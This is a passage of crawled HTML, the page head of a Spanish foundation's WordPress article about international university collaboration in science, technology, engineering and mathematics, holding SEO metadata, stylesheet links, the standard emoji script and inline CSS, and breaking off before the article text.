

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/
body_size: 44528
content:

<!DOCTYPE html>
	<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />

		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ortegaygasset.edu/xmlrpc.php" />

		<link rel="shortcut icon" href="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/favicon.png" type="image/x-icon" />
		
		<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<style id="alpha-critical-css">body{opacity: 0; overflow-x: hidden}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas - FOM</title>
	<link rel="canonical" href="https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas" />
	<meta property="og:description" content="La Fundación Consejo España-Estados Unidos, la Asociación de Universidades Hispanas (HACU por sus siglas en inglés)&nbsp;y la Fundación Ortega&ndash;Marañón organizan, en colaboración con la Embajada de Estados Unidos en España, [&hellip;]" />
	<meta property="og:url" content="https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/" />
	<meta property="og:site_name" content="FOM" />
	<meta property="article:publisher" content="https://www.facebook.com/ortegaygasset/" />
	<meta property="article:published_time" content="2014-04-30T09:13:21+00:00" />
	<meta property="article:modified_time" content="2019-06-05T13:36:03+00:00" />
	<meta name="author" content="dgomez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fortegamaranon" />
	<meta name="twitter:site" content="@fortegamaranon" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dgomez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/#article","isPartOf":{"@id":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/"},"author":{"name":"dgomez","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7"},"headline":"La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas","datePublished":"2014-04-30T09:13:21+00:00","dateModified":"2019-06-05T13:36:03+00:00","mainEntityOfPage":{"@id":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/"},"wordCount":246,"publisher":{"@id":"https://ortegaygasset.edu/#organization"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/","url":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/","name":"La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas - FOM","isPartOf":{"@id":"https://ortegaygasset.edu/#website"},"datePublished":"2014-04-30T09:13:21+00:00","dateModified":"2019-06-05T13:36:03+00:00","breadcrumb":{"@id":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/"]}]},{"@type":"BreadcrumbList","@id":"https://ortegaygasset.edu/la-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ortegaygasset.edu/"},{"@type":"ListItem","position":2,"name":"La colaboración internacional universitaria en las áreas de Ciencia, Tecnología, Ingeniería y Matemáticas"}]},{"@type":"WebSite","@id":"https://ortegaygasset.edu/#website","url":"https://ortegaygasset.edu/","name":"Instituto Ortega y Gasset - FOM","description":"Fundación Ortega Gasset-Gregorio Marañón","publisher":{"@id":"https://ortegaygasset.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ortegaygasset.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ortegaygasset.edu/#organization","name":"FUNDACIÓN ORTEGA Y GASSET","url":"https://ortegaygasset.edu/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/logo/image/","url":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","contentUrl":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","width":313,"height":112,"caption":"FUNDACIÓN ORTEGA Y GASSET"},"image":{"@id":"https://ortegaygasset.edu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ortegaygasset/","https://x.com/fortegamaranon","https://www.linkedin.com/company/10852300/"]},{"@type":"Person","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7","name":"dgomez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","caption":"dgomez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed" href="https://ortegaygasset.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed de los comentarios" href="https://ortegaygasset.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FOM &raquo; iCal Feed" href="https://ortegaygasset.edu/eventos/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ortegaygasset.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe84e8b85569b30b739ad5327b345b4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 17, 2023 */



@font-face {
    font-family: 'raleway_thinregular';
    src: url('raleway-variablefont_wght-webfont.woff2') format('woff2'),
         url('raleway-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 23, 2023 */



@font-face {
    font-family: 'merchantextra_light';
    src: url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff2') format('woff2'),
         url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ortegaygasset.edu/wp-includes/css/dist/block-library/style.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='boldblocks-youtube-block-style-inline-css'>
.wp-block-boldblocks-youtube-block .visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.wp-block-boldblocks-youtube-block .yb-player{background-color:#000;background-position:50%;background-size:cover;contain:content;cursor:pointer;display:block;position:relative}.wp-block-boldblocks-youtube-block .yb-player:after{content:"";display:block;padding-bottom:var(--byeb--aspect-ratio,56.25%)}.wp-block-boldblocks-youtube-block .yb-player>iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-boldblocks-youtube-block .yb-player.is-activated{cursor:unset}.wp-block-boldblocks-youtube-block .yb-player.is-activated>.yb-btn-play{display:none;opacity:0;pointer-events:none}.wp-block-boldblocks-youtube-block .yb-btn-play{all:unset;background-color:transparent;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 68 48\"><path d=\"M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z\" fill=\"red\"/><path d=\"M45 24 27 14v20\" fill=\"white\"/></svg>");border:none;cursor:pointer;display:block;filter:grayscale(100%);height:48px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:filter .1s cubic-bezier(0,0,.2,1);width:68px;z-index:1}.wp-block-boldblocks-youtube-block .yb-btn-play:focus,.wp-block-boldblocks-youtube-block .yb-player:hover>.yb-btn-play{filter:none}.wp-block-boldblocks-youtube-block figcaption{margin-bottom:1em;margin-top:.5em}

</style>
<style id='woocommerce-gateway-redsys-imagenes-tarjetas-style-inline-css'>
.wp-block-create-block-bloques-redsys{padding:2px}.wp-block-redsys-payment-images{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start}

</style>
<style id='google-login-login-button-style-inline-css'>
.wp_google_login{clear:both;margin:40px auto 0}.wp_google_login.hidden{display:none}.wp_google_login__divider{position:relative;text-align:center}.wp_google_login__divider:before{background-color:#e1e2e2;content:"";height:1px;left:0;position:absolute;top:8px;width:100%}.wp_google_login__divider span{background-color:#fff;color:#e1e2e2;font-size:14px;padding-left:8px;padding-right:8px;position:relative;text-transform:uppercase;z-index:2}.wp_google_login__button-container{margin-top:10px}.wp_google_login__button{background-color:#fff;border:solid #ccced0;border-radius:4px;border-width:1px 1px 2px;box-sizing:border-box;color:#3d4145;cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:25px;margin:0;outline:0;overflow:hidden;padding:10px 15px;text-align:center;text-decoration:none;text-overflow:ellipsis;width:100%}.wp_google_login__button:hover{color:#3d4145}.wp_google_login__google-icon{background:url(/wp-content/plugins/login-with-google/assets/build/blocks/login-button/../images/google_light.e4cbcb9b.png) no-repeat 50%;background-size:contain;display:inline-block;height:25px;margin-right:10px;vertical-align:middle;width:25px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #e9b632;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 